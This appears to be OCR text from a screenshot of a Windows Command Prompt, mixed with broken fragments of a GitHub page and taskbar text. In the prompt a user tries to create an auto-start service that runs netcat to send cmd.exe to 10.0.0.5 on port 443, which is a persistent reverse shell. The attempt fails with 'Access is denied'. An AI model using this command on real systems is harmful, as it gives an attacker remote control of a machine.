 Command Prompt
Microsoft Windows [Version 10.0.22631.5189]
(c) Microsoft Corporation. All rights reserved.
C:\Users\t_thushar.T>sc create binpath= "c:\tools\nc 10.0.0.5 443 -e cmd.exe" start= "auto"
[SC] OpenSCManager FAILED 5:
Access is denied.
C:\Users\t_thushar.T>
rk 0
Star 0
tion, website, or topics provided.
ing
ublished
release
Packages
No packages published
Publish your first package
Add a README
Search
1
x64
ENG
IN
13:47
25-04-2025